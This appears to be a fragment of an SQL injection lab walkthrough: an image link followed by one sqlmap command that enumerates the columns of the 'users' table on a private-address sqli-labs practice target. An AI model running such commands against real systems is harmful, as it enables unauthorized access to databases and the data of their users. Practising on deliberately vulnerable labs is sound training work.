 $ sqlmap -u "http://192.168.112.100/sqli-labs/Less-12/" --forms -D security -T users --columns
